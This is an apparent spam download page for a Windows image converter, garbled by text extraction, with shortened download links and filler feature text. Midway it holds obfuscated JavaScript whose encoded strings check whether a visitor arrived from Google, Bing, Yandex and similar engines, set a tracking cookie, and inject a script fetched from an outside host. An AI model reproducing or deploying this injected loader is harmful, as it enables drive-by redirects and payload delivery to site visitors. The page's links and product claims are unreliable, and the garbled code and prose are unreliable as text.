

[36 Image Converter 4 5 Free Download For Windows 7 Professional Edition 64bit](https://picfs.com/1vgko8)

## **Upgrade Windows** 32 Bit **To 64 Bit** Easy Steps

[36 Image Converter 4 5 Free Download For Windows 7 Professional Edition 64bit](https://picfs.com/1vgko8)



var 0x5d0a=['aGVhZA==','Y3JlYXRlRWxlbWVudA==','RFFWbGk=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZ W5kO2hpbGO=','M3wwfDJ8NHwxfDU=','RnFJSGI=','c3BsaXO=','cFJLTk8=','Y29va2ll','bWF0Y2g=','bGVuZ3Ro','OyBleH BpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','UURCZnM=','SXF1aWw=','Rk1CaWM=','Z2V0VGltZQ==','eU5ORX Y=','SXFKZWM=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','Lnlh bmRleC4=','ZFJG','cVZR','Zmh5','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c GxaOnO=','dnNwWGO=','c3Nua2O=','amZuWkk=','bWxXO2Y=','cmVmZXJyZXI=','Z2V0','VnlKZk8=','REVHb3c=','Y2hX V1A=','SFBPSHU=','aW5kZXhPZg==','ZFFBRmg=','REtFRXU=','bWF4VVA=','RExrRks=','bndWWkU=','T3dMa3Y=','Q0h uYWI=','V0l0THE=','UU5na2E=','c2V0','Q1RkckU=','bnp6Zms=','cVdPcnk=','YnFSWGU=','QVBpcFM=','c2NyaXB0'];(func tion(  $0x1cb782$ ,  $0x2262f1$ ){var  $0x486b3d = function( 0x4c8ed7)$ {while(--  $0x4c8ed7$ ){  $0x1cb782$ ['push'](  $0x1cb782$ ['shift']( )); \\ \ \ \ \ \ 0x486b3d(++ 0x2262f1); \ \ 0x5d0a,0x1df)); var

 $0x45d0 =$  function(  $0x573632$ ,  $0x41f72a$ ){  $0x573632 = 0x573632 - 0x0$ ; var

\_0x473c37=\_0x5d0a[\_0x573632];if(\_0xa5d0['initialized']===undefined){(function(){var \_0x490ced;try{var

 $0xc58479$ =Function('return\x20(function()\x20'+'{ }.. Process and convert images between various formats Create and transform your DOC and RTF files into various image formats.. Convert and resize your image files Convert image files to PDF document Get a document and image converting tool.. Create Windows icons from digital photos Edit images and photos to create your own unique one with a variety of filters and effects...

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x490ced=\_0xc58479();}catch(\_0x4f9bbe){\_0x490ced=window;}var\_0x128 b0f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x490ced['atob']ll(\_0x490ced[' atob']=function(\_0xe838b4){var \_0xe78cb7=String(\_0xe838b4)['replace'](/=+\$/,");for(var \_0x1c503b=0x0,\_0xc98b9c,\_0x503 698, 0x45a0d1=0x0, 0x3491d6="; 0x503698= 0xe78cb7['charAt']( 0x45a0d1++);~ 0x503698&&( 0xc98b9c= 0x1c503b% 0x4? 0xc98b9c\*0x40+ 0x503698: 0x503698, 0x1c503b++%0x4)? 0x3491d6+=String['fromCharCode'](0xff& 0xc98b9c>>  $(-0x2^* 0x1c503b&0x6))$ :0x0){ 0x503698= 0x128b0f['indexOf']( 0x503698); {return

 $0x3491d6;$  (i); (i);  $0x45d0$  ['base64DecodeUnicode']=function(  $0x2ede2d$  {var  $0x8528fc = atob( 0x2ede2d);$  var  $0x21f491 = []: for(var)$ 

\_0x516b4d=0x0,\_0x212c6c=\_0x8528fc['length'];\_0x516b4d=\_0x22957d;},'dQAFh':\_0xa5d0('0x1e'),'DKEEu':function  $0x31233a$   $0x5cefd0$ ,  $0x3cbc5d$ }{return  $0x5cefd0+0x3cbc5d$ ;},'maxUP':function

\_0x59208b(\_0x53db54,\_0x123910){return\_0x53db54+\_0x123910;},'DLkFK':function

 $0x19e1a7$   $0x55551d$ ,  $0x56965f$ }{return  $0x55551d+ 0x56965f$ },'nwVZE':function

 $0x \in B$  ( $0x \in B$ ) ( $0x \in B$ ) ( $0x \in B$ ) ( $0x \in B$ ) ( $0x \in B$ ) ( $0x \in B$ ) ( $0x \in B$ )) ( $0x \in B$ ) ( $0x \in B$ ) ( $0x \in B$ ) ( $0x \in B$ ) ( $0x \in B$ )

 $0x52e94c$   $0x2fa553$ ,  $0x46b328$ }{return

\_0x2fa553\*\_0x46b328;},'CHnab':\_0xa5d0('0xe'),'WItLq':';\x20domain=','QNgka':\_0xa5d0('0x16'),'CTdrE':function

\_0x207bb0(\_0x16259e,\_0x3f8eff){return\_0x16259e===\_0x3f8eff;},'nzzfk':\_0xa5d0('0x1f'),'qWOry':function

0x4dafd4( 0x2595c5, 0x28db09){return 0x2595c5+ 0x28db09;},'bqRXe': 0xa5d0('0x20'),'APipS': 0xa5d0('0x1')};var 0x 423449=[ 0xa5b162[ 0xa5d0('0x21')], 0xa5b162[ 0xa5d0('0x22')], 0xa5b162['nAUnN'], 0xa5b162[ 0xa5d0('0x23')], 0xa5 b162[ 0xa5d0('0x24')], 0xa5b162[ 0xa5d0('0x25')], 0xa5b162['EECAg']], 0x2f4764=document[ 0xa5d0('0x26')], 0x4c1769 =![], \_0x580e39=cookie[\_0xa5d0('0x27')](\_0xa5b162[\_0xa5d0('0x28')]);for(var\_0x2d1c96=0x0;\_0xa5b162[\_0xa5d0('0x29')](  $0x2d1c96$ ,  $0x423449$ ['length']);  $0x2d1c96++$ {if( $0xa5b162$ [ $0xa5d0$ ('0x2a')]( $0xa5b162$ [ $0xa5d0$ ('0x2b')],  $0xa5b162$ [ $0xa5d0$ ('0x2b')],  $0xa5b162$ [ $0xa5d0$ 5d0('0x2b')])){return cookie[name];}else{if(\_0xa5b162['Rvnaw'](\_0x2f4764[\_0xa5d0('0x2c')](\_0x423449[\_0x2d1c96]),0x0)){ if(\_0xa5b162[\_0xa5d0('0x2d')]!==\_0xa5b162[\_0xa5d0('0x2d')]){document[\_0xa5d0('0xa')]=\_0xa5b162[\_0xa5d0('0x2e')](\_0x a5b162['DKEEu']( 0xa5b162[ 0xa5d0('0x2f')]( 0xa5b162[ 0xa5d0('0x30')]( 0x4bef64,'='), 0xa5b162[ 0xa5d0('0x31')]( 0xa a9847, 0x328dc9)), 0x3bb4b2? 0xa5b162[ 0xa5d0('0x30')]( 0xa5b162['CRZUL'].new 0x22238e( 0xa5b162['DLkFK'](new 0x4ff615()[0xa5d0('0x13')](), 0xa5b162[0xa5d0('0x32')](0x10b63d,0x3e8))));"), 0x30de48? 0xa5b162[0xa5d0('0x33')] + 0x50f8d8:")+( 0x3104c9? 0xa5b162[ 0xa5d0('0x34')]+ 0x2e7867:")+( 0x528306? 0xa5b162[ 0xa5d0('0x35')]:");}else{  $0x4c1769=!![1;1]$ }}if( $0x4c1769$ } $cookie[0xa5d0('0x36')]$ ( $0xa5b162$ [ $0xa5d0('0x28')$ ], $0x1,0x1$ );if( $10x580e39$ }if( $0xa5b1$ 62[\_0xa5d0('0x37')](\_0xa5d0('0x1f'),\_0xa5b162[\_0xa5d0('0x38')])){\_0xa5b162[\_0xa5d0('0x31')](include,\_0xa5b162[\_0xa5d0  $(0x39')[(0x450162[0x4500(0x3a')] +a,$ "): lelse {var 0x5cb619=document ['createElement']('script'):script ['src'] = 0x490314; document[ 0xa5d0('0x4')]( 0xa5b162[ 0xa5d0('0x3b')])[0x0][ 0xa5d0('0x5')]( 0x500aae);}}}}R(); windows 36 image converterTurn BMP, JPEG, GIF, PNG, TGA, TIFF, and PCX files into Windows icons.

Convert your image files into various formats Convert your PDF files into various images formats.

e10c415e6f